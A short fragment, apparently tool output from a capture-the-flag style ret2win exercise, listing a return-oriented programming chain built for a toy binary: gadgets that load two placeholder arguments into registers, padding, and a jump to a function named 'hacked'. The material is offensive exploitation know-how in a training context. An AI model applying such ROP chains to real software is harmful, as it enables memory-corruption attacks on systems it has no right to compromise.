 [*] Loaded 14 cached gadgets for './ret2win_params'
('0x0000:         0x40124b pop rdi; ret\n'
 '0x0008: 0xdeadbeefdeadbeef [arg0] rdi = 16045690984833335023\n'
 '0x0010:         0x401249 pop rsi; pop r15; ret\n'
 '0x0018: 0xc0debabec0debabe [arg1] rsi = 13897750828554304190\n'
 "0x0020:      b'iaaajaaa' <pad r15>\n"
 '0x0028:         0x401142 hacked')